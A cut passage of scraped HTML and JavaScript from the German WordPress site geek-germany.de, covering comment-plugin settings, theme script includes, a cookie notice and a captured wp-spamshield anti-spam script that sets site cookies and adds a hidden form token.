clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"32122","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5f5b49716","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"573ba416e7","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('7055bc879634c7476066c01b04cfc9ec','1bf0f5289130c9d9d0baa35460a4d607','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','9ff56bbb1c3e0105b912e6173fe6aa9d').attr('value','86c739d2b41330e70a544a00361ef16a').appendTo(h);return true;})});
// Generated in: 0.000585 seconds
